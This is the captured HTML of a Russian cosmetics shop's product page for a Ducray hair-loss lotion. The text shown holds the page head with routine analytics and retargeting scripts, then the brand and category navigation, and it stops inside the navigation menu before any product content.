

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/catalog/volosy_tip-volos_tonkie-i-oslablennye/837/
body_size: 28623
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>DUCRAY 776 Лосьон от выпадения волос у мужчин 5&nbsp;638 ₽ руб. – купить в интернет-магазине Dermo-Cosmetique.ru</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="DUCRAY 776 Лосьон от выпадения волос у мужчин. Профессиональная косметика из Франции с доставкой по Москве и всей России." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~catalog~customers-question~customers-shops~diagnosis-step-1~diagnosis-step-2~diagnosi~efb79b74.css?17667451126686" type="text/css"  rel="stylesheet" />
<link href="/html/styles/product-page.css?1766745112138727" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768643254,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1858babaaeb03356572a9b9d7347b2a4"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
                                                    <a href="/catalog/litso_potrebnost_ochishchenie-i-snyatie-makiyazha-332/" class="category-preview__link" title="Очищение и снятие макияжа">Очищение и снятие макияжа</a>
